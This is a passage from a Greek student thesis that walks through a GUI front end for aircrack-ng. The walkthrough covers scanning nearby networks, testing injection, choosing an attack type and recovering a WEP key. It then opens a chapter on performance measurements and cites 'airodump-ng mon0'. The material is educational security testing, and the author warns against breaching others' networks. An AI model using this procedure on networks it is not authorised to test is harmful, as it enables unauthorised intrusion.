

Εικόνα **4.2** To Drop down menu Select Your Card

Μόλις επιλέξουµε την κάρτα που θέλουµε γίνεται διαθέσιµο το κουµπί Scan(Εικόνα 4.3).



Εικόνα **4.3** Επιλογή κάρτας

Πατώντας το κουµπί Scan εµφανίζονται τα δίκτυα που βρίσκονται στην εµβέλεια του συστήµατος µας και το κουµπί αλλάζει το όνοµα του σε ReScan (Εικόνα 4.4).



Εικόνα **4.4** Εµφάνιση δικτύων

Επιλέγοντας ένα δίκτυο εµφανίζονται οι πληροφορίες του δικτύου και γίνεται διαθέσιµο το κουµπί Test Injection καθώς επίσης και το drop down menu για την επιλογή της επίθεσης που θέλουµε (Εικόνα 4.5).

Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου



Εικόνα **4.5** Επιλογή δικτύου

Μπορούµε να παραλείψουµε το Test Injection και να πάµε κατευθείαν στην επιλογή της επίθεσης. Το Test Injection ελέγχει εάν το συγκεκριµένο δίκτυο είναι ευάλωτο σε επίθεση και εµφανίζει το αντίστοιχο µήνυµα στην Status Bar (Εικόνα 4.6).

#### Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου



Εικόνα **4.6** Έλεγχος του Test Injection

Στην συνέχεια επιλέγουµε και πατώντας στο drop down menu Select Attack Type εµφανίζονται τα είδη των επιθέσεων που είναι διαθέσιµα (Εικόνα 4.7).



Εικόνα **4.7** ∆ιαθέσιµα είδη επιθέσεων που προσφέρει η εφαρµογή

Επιλέγοντας την επίθεση που θέλουµε γίνεται διαθέσιµο το κουµπί Start ώστε να ξεκινήσουµε τη διαδικασία εύρεσης του κλειδιού (Εικόνα 4.8).



Πατώντας στο κουµπί Start ξεκινάει η διαδικασία εύρεσης του κλειδιού. Οι µόνες επιλογές που έχουµε είναι το κουµπί about για να δούµε πληροφορίες σχετικά µε την εφαρµογή, και το κουµπί Stop, για να σταµατήσουµε τη διαδικασία. Κάτω από τα κουµπιά Start και Stop εµφανίζεται µια µπάρα η οποία µας δείχνει ότι η διαδικασία συνεχίζεται κανονικά (Εικόνα 4.9).

#### Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου



Εικόνα **4.9** ∆ιαδικασία Εύρεσης κλειδιού

Πατώντας το κουµπί Stop η διαδικασία σταµατάει. Μπορούµε να επιλέξουµε διαφορετικό δίκτυο, διαφορετική επίθεση, ή να συνεχίσουµε µε την ίδια απλά πιέζοντας ξανά το Start (Εικόνα 4.10).



Εικόνα **4.10** Σταµάτηµα διαδικασίας εύρεσης του κλειδιού

Τέλος όταν η εύρεση του κλειδιού ολοκληρωθεί, η διαδικασία σταµατάει, το κλειδί εµφανίζεται στο text box Network Key και στην status bar εµφανίζεται ο χρόνος που χρειάστηκε για να ολοκληρωθεί η διαδικασία σε δευτερόλεπτα ( Εικόνα 4.11).



Εικόνα **4.11** Ολοκλήρωση διαδικασίας εύρεσης κλειδιού

## **4.4** Επίλογος

Η δηµιουργία της συγκεκριµένης εφαρµογής είχε αρκετές δυσκολίες, κυρίως, λόγω προβληµάτων του glade και της εργαλειοθήκης GTK+. Το αποτέλεσµα όµως είναι αρκετά ικανοποιητικό. Σκοπός της εφαρµογής είναι να αποδείξει το πόσο αδύναµος τρόπος ασφαλείας είναι η χρήση WEP σε ασύρµατα δίκτυα. Η εύρεση του κλειδιού χρειάζεται απλά λίγα κλικ και λίγο χρόνο. Σκοπός της εφαρµογής είναι να δοκιµάσουµε το επίπεδο ασφαλείας του δικού µας προσωπικού δικτύου και όχι να παραβιάσουµε κάποιο άλλο δίκτυο. Υπενθυµίζουµε ότι η παραβίαση προστατευµένου δικτύου αποτελεί παράβαση και διώκεται ποινικά.

# Κεφάλαιο **5**<sup>ο</sup> Πειραµατικές Μετρήσεις

## **5.1** Εισαγωγή

Στο συγκεκριµένο κεφάλαιο έγιναν κάποιες µετρήσεις για την απόδοση της συλλογής εργαλείων aircrack-ng µέσω της εφαρµογής που δηµιουργήσαµε. Υπάρχουν 4 διαφορετικά σενάρια. Όπως αναφέραµε και στο προηγούµενο κεφάλαιο το aircrack-ng είναι µια συλλογή από εργαλεία για τον έλεγχο της ασφάλειας του ασύρµατου δικτύου µας. Από την συγκεκριµένη συλλογή χρησιµοποιήσαµε τρία εργαλεία το airodump-ng, το aireplay-ng και το aircrack-ng.

Το airodump-ng επιτελεί δύο διαφορετικές λειτουργίες στην εφαρµογή µας. Η πρώτη λειτουργία είναι να δηµιουργήσει ένα αρχείο που περιέχει όλα τα διαθέσιµα δίκτυα που βρίσκονται στην εµβέλεια της κάρτας δικτύου µας. Σε αυτό το αρχείο περιλαµβάνονται και όλες οι πληροφορίες σχετικά µε τα δίκτυα αυτά όπως το όνοµα τους, το σήµα τους, η MAC διεύθυνση τους, ο τύπος της κρυπτογράφησης και το µέγεθος του κλειδιού. Το συγκεκριµένο αρχείο χρησιµοποιούµε στη συνέχεια για να τοποθετήσουµε τα δίκτυα στην λίστα µας. Στη συγκεκριµένη λειτουργία το airodump-ng δέχεται σαν όρισµα µόνο το όνοµα της κάρτας δικτύου µας σε monitor mode. Πχ airodump-ng mon0

